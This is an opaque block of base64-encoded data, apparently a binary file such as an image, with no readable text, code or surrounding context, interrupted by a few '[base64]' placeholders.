XqfAh/8B8L/TxrGjQJnCt/F5YZldgIFZ4LhxpkXYeRFxn9orNGbXXSM8R8eYflnFyFhydwUJINRUsaBlCRIST2n9MQUg560/R9EbN9dyy0JEvUmQl0x4R9oOAggAGs4IRPOWGKRs0lE7JzSNOqnNIUTCP7kUlSK/EKAI0UVlSCFFP5JIYz0+Rjg/HugyeSfclb5ZxloCNqeS5lKgfOqiITRiUem8A9WySUe1xKCJZRCEKdIATB5QICvgmUVrWhAA8aTk1cQ0JEVEMENE/iHJnQwQk0IQAUPMIIBokCFyLyKKEegQrjcVZhxsWswgTHMFdj1Lng9ZgUHoAy3HrABpOxLKQIQja1k/8AF0pTGNEUjCBRP85p/[base64]/[base64]/HLJCZbm8WmprOrmaxhMVs1lpX2H6YVz2cx6xrNSrazqjkNKFrzD1oYDLKL7SQVT+nJqZX/sjZTSyUpd0sQ/9THPWfjmiuVK55W+MVvY4PQ2ZyrNbFFKDWz7Bvf+EaKU1wiGqYx3HP/[base64]/4gRF1tz7JfBAGaHiBkAY+AVmcm4AQ1EIWJSCLIUW4VmsE3cLWt6IUXWIvZolra00dwziUmfEjWa1fRwRb3bT4/6jawVramHWwlTstqwqTwlK1n5ytS4spTSVe6siRtL6UbXlOIdj+G8Juz/zLJwx74u4SRUzWpCyLz/AIZ5o4GKabvXGSv6x4ouV1/7ikcRKuIvOv/hIyHd6EgQsK87RYc/v9CzekzC55PuxE9OPCmgWIrFK/ItEUB9mBfLSN4mqmCCC9yCptG78O1OWe/o6Tsir/DojMVHUr+QFKUf+McANwHwcmDKFknWkpcI8gph3VTGZcb4T7N1BCHUClcCMP8CDLT8jy67AlhvItZTNQCBV0xVg0OAAa/u4Qa0TOsRbBEAXtAgFzlDZq97XcEA0zouCdxjh5DC4bm0zkPGHCIyQTyhX2vl8kbfyin/cmLTitbJVAt3PK9FmHiK5nZV193uo607pi8997s3rbe0FrWtm1bcWN/aubGse9qSjWzCDZvxESJvOq2Zzk+s173AWG+LLAfOYyiCIJ7Pb34Vod9wB8O/muMF6Y70IgNLSUqmyWc+8WfP6uFTd0yKnkafp+9S6FsdcuKAJ0RcjgCwqUy8lxMnNFAnv1Q0NZzKKPCoGpFbeNRQIvlIjinuF3EtxgTW+Ac77DDkLHjgflgCOU3/TIMTYSgVASLxyU+BYgBYmf0HJRAXAoYgDZsLwyppoAkALAVjoapSyAmggwFpqDoV+Acu4AIQOAAVEAC7OAID+Ae5gIwo0EC4kCEd2rpDGQlUiZTDYAwYcAxC06tDkwIiOiLBKjunwJXC2rRKGpgniiJMq7S9izu9q8G+80FTY7tTyrTUSJjUoLu+K5i/+0G/4JpmMq7/WELrAq9myi5je7wpfK7virxqAgbMw7zS8UJUuLYVsZxts5F/8LxxOAb9mhzTC50bcYFgeIfUKTB0e70m6ac7fLcnUZIqIQhOcbHkk5PuARRSqQVT4ABrSB6WMoVbaBOJeB6/2IQrMQgV//[base64]/xHKcq0ewTI88BHu2ulVyou5CrIwQOvYrrCwoFIWRov08g8asPIaYO2XfBCMryczltDNBSncSAnHInDdMORcVM9U6hD1fmFpmESeYtJKpG9JvETh3AxUpmJ3PsH5AmAjv9bhjWpRVhMPixhgxSjPevhp4aghkKkvu8xFD64CBoaH7/AOEVRFYKwBhogCIZqRZjwiyS7iTeJsYrIiTzIg/YhCF2MCyNAChkQgHgYxghSBpqThpu7CngQwH+oBQ9oxgtQBmXYiJ+Agchwg8M8AimQgqFIoQskiHgJx7Tqvr8Qn7jKoT/jIcfIK0NzxyHCgBa8lXkcrFxJu/GAoh40LMRyrNbQu4HcO9RsyNgctYPUtLXzx39MQtocLsEjric0JelySB8Etv6oQmeSyOE8PC6qSOUEhmiItjC0tvaqHM5bw/oavdTwhsnBEW+wL3KDhV/wBggYBwPjJybRQzw0DU//oEn80Z72RLg/0SiYMIVfSJ5yKIdZ4AATcIWbkAmEm5I6Ubjn+0OmLMSJOKgYkzjxaZopCIMB+ocbqDF2GLni0YqwJJX120+CyImLGIA86IlV+YA6q5UfeADzGQL3+werUgb/+werIIir8ACt8IqHqgYJMMEVAIS40CvFVMyhiAIMhAzH+ACpQ6ka+ocnAAzxMKl2gcbGiJfJKKu7ELt9aQrBisF6FEK2W7socqzMmrROY02juc2jkc0yrbtLW00bjE3dHLVWgrVdow/AK8hi8pu+GQ/tkpDhFLbIy7bCaU5gcIb0ClSOtDZArZyPpC9yws7t5BH/Kp1xC8/xJEl+/1Id8ajUKYk9KBkI1fmn9uyTTrmgjcISTvCEEMOFheoCaHAFZJSJUSUINpCSJ+ET2uOUhHgJTlAHLhmV6nMFU/GLRAGM8xmPBh2gKYgFDuBKlkKTGCsFI3O46Vs/BKWK99sI87mBFbiBoIBHuFyBf9g/CEKAwFxRaUhRq3AqpyqFGE2WhwoLCcC4uDCAHHAVvLiDKDCCH9WWFViVn8g4cdmzc7mHtqohVDkXGNChxeihsTiAFHTHFYRHKmUKs2Ogfzms2hAuulPNJ8LB1jTTjh21IuRS8WDTu3vTUxK8hDSuJ4xTKPTY3ULOf5gP8XDOLaxIZ/gE9yIIy/MLFuE8+v8avetEw+w0vWPgTm/wER0hWjU0hfFkEhsZT/eAAECEPe3Jnjn5E9O4oE8xBUQMAEvp2i6whltIhFvQt6K8sITLJz55sErsJ1fNMP6hiFVVKoL4CEdZlKrMuJ/CW094SXboB/[base64]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[base64]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[base64]/7DwH7Fb6ZkSvYJCx2BEXCFb0KYMzWKA7WQEPxAFOBBH7DpBfyoL4WpexlACLfXI4bF31jxT66AG9hQjXWAc/jYsqmAOMXQUjKH4TzAy6YiKsIssGhH9U5q/wMqjs1mbx1j7zRY0YACrah+B7WUFkq01rWw6kMBQ1u66oNayAJYo9SuUdViIxDeav3+wxlQMiWbQRBgIziKbTX4b9hmCpR4QE5cRL+EMtkicADYQjFg4cWcBPEdyfHh1D+GT0ewQcFg8CugDJAepBrCD0rwCc/8Q0S+QhUUwT1MQXopyviN35o4rmbEJggR2G1iqQy33/NpxZZIn/shJNNwRWwYgRBYQjzk8ISlQGEcysQawIipgRCMFSDmBeAmTWysTf1ghW8OwCPCABHwFa1EgQHkgBEYzgb8w91QB6vMkDkxx2DtChfALBuPJ3r6oibkYlaeIrhdrx1jtKdOHv8fe68yCki7pepDme+8tWV+OC1bOug1XpRCxC/W3iX95mUcBEEl3wMRTHIRYqP/iq3ukG2aheg6/u8r+E6InjKMRqudTdJ3wTKThCHHDEksqMMuJd0/VO5YaAX1XQSvinKlZJ3VBFWuwfDKlR9t2iZVMJptYskC6UnaEGxYhcWWfLD6QB/TSB8J3IEQlMAKsAw0bc1lUNAHtFAJxAOEGcZkGI3gTvHsrlLW3QNV4DNf6S4V3IYQgLMQQAcGWPZBJ29zqAAL/AAbg3YCeuBE010cS/RFZ3Rq9ye6fS9+yNuALIAupKVFGPKD7mDTJkQPOrLVBiH90q9MU/I9nAEREDf/EWByTnMoP4QGMfC06jUEeWXKUDcEAqey9ECDjJbEJRHfLyy1oBkJUYQMJ/2IK1wAkPoS9CnEDbQXkXrfLdRXDbwCah7pXDTaRazwZYza3/[base64]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[base64]/yY6F5KhLKRbApLGOJoxgXRsJ9LbEwLxMh2jhSEFLkOAMFwhjDbxRX6H0cn96PHk5cZUIAb4Q2jkB9QzWewfigLTUZGaF9JEjJRJ480EMgXC8CyHzcx5zpuFyV45z5nOqeKVfPH8D1W4sKwuBEc1ayis/KaVPwvwwaGd1UNoSU6IBpKWOREykIMgeK+d+1aDwfVEwbrhDIW9yGGpuFmBVKGxGzFJMThRi5nwTl+U3QkHOPALgp6Ysyr23ldEa4AXv5grAhFTGPQokCukJiw33nEh0cJjsXDpHiIFU217TSaT2haoMAikBKQhDcC0aQgpsAwpixvlf/hM3Milxx3iQf/lKktsK2V6sUnBfChAZDc22v0DZ/[base64]/Y8okxu5Z+NZuiVmSp1IDMtM6gog9PIBvKeyubrebqVyqalMjeffyxl4wBGeeMUXXD3v3bMqxvr4h3tlcdZU3LBmaOhDH7qHI8ACXKH1Q7r/jsCcCGKQtqZS6ZJL5K86eWLK/+GGQxBWwiZ4+U44e1CZ/IQnk9W57n7xRYEEJcMbuYAJ2mi8ipLpD+/2tUnnEhW3RI3preWex6rDpaYEKS4l3cptzaeTdpNgAGxSijIAkycmR+F/xS2ucY8rEDXIgB4luOlWrkx3XQOCTPw3k5Pmrbm0q39qw8ykgAuGQwaYQ1XYrFMCDoRAiOAWbwIpMJkgb1b2jOHu7L3o6x+m4R98YOIo7oY2b/MSLePCidEMpFou5yASJAjMQJ326tIa7BAOwAYPIAdgzw2IYMLiacJAhENEQiSqQF12TyBc5OZ0Lnd4zieA4h9qQV1uIREM/0YjgsRJIqa0SMPXvqR6doLYzkIniqBhFiTSYKvZQKrZlg42oo3admJJVgAG+uIflKEOX6bbCuh/[base64]/DuP5Que5gIO9gEIVACErgH0pp7ryC/9rtuQxggMwMUHRpg4pDAq9DvMLiEs/GzSqRE0EyJF9F8jJQF0LxzjpQJ3yF8oJFFUvwcUYgAWJSiBJgrszp414QnZTIIZAoBs3AJ8/ADDhHIibiF4OA5eKJwnSiCEltw2ZCsiAg+FwNX3Tiw0wsCjdrjY4CLfggSMKABJrPK5IuehKpKczxOl6rY1YjLdxCtvaHT5hHILbCQozmpyKGCkADZdaEkIbgNApIUBLSuAhyIB/gDhKyBBATMf9BgARCUGrmMQkFIktpM7amBDZAbRbwH55jqjRyI4GjU0BTJ3hJJEmzNF0lJdX/A/JC8Zn8zB+MIfMqLgQ3DwRp078CRCZrcg9OYIgqB9LQSSF8UlsgLUFgsTj/YQ+QUxyUUxuQ8wTMgEK8QBhPpxrZZSRmZ4ug8sOmcneg8R98zqBKYSiGR8W2D9dGwxu7QkwEQi684iyxRDuYYti2byxkyx1Fhg3bzR7h8B51TVK2ouw8JpDUpC/K7tsUMu0EJR48ozE04x+9Ygz0DyJDQyIjMmkQ8wEuyDh66WuG4zg8NDQp0QE/c0RBU7wW8CNNM0VVVDxwhZmYaYYIhyUNTfM4LwT7QyCapfMUjSZ1kzcL7HJ+NEGOEzn3QByQ8zgFQhz+wQWYVBxcQBxsQRuy/6AakOAMDiEYL6IIJqwal5LmsPMnbCLnfo93nvIJSyFghMdglkI+ueIP6A7GvHApVCsMs8Qr4nMtVcPZXkMg6PKnxO+hQmk2JIX9BGLpWoMvKEN+2G8z/kcnzCxpGtMzFDMsNqNSLRWAHgBD9006goM5NigBRfQzO0g6OjQ0ExBUMXJFVXVVpcO9ykon+swrjMHyCK0+ZBNHaVMgwGlX4yqIZHI3dfMEdHNI98AHlNRY/[base64]/Ivs5qRmeTNkPQv+KKWb7Jv4oTrkBQOSWBWf/BAsShAP6hAMIhGYbhHf7BWd/BasOBSW1BHKS0CpwzXI6yCDKESxmLXrDzJkwBJ6ZyRvBFGnNE1BDKXRPGSWajG9MTNMQnLM4SpM6ROt5xLQWiPkOGDcFFLpunjpbkABxqUmojN77MK+RwZiqqGy9jURk1c/1xJwDzfyQ1MUG2IEc2LF62Q1//FjRfdkOToyONQyc8dYPULKpct3VrtnZB0proixR0QayYSRR34s50NoYyb1hkMwRxdTqYBRb7C0BKUBycQRycVhy8oQCU02mhViCg1WoFImt3ARbewXu5Nkr3oAp+8kpLJwiUQSmbUhmpcsTM9ebiFiiG4kw7hDyfIEhuYEkE4gamLU77FUvwVV/tdEvKcXB1wi2d4jVuy2gUV3HZT1ISNgrcQDcWNn7oAoHKDoH0QrsissyOQCFBN4RFuAQegIRF9yAxwBIwhVSNQwGLY/AG73UVsFRL1wEvEQI1E0Vl1nZ5eM52d/IEQnenQ2cZbhQFo